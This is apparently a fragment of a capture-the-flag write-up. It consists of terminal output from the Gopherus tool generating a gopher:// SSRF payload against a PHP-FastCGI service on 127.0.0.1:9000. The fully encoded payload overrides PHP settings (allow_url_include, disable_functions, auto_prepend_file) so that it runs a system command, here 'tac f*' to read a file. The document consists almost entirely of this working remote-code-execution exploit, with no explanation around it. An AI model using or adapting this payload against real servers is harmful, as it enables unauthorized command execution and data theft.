 └─# python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  tac f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAR
Ego%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_MET
HODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//inp
ut%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%0
0%3C%3Fphp%20system%28%27tac%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00